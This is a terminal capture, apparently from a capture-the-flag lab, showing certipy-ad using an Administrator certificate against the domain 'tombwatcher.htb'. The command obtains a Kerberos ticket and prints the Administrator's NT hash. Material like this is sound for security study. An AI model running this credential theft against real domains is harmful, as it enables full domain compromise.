 ┌──(env)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ certipy-ad auth -u administrator -pfx administrator.pfx -dc-ip 10.10.11.72 -domain tombwatcher.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404ee:f61db423bebe3328d33af26741afe5fc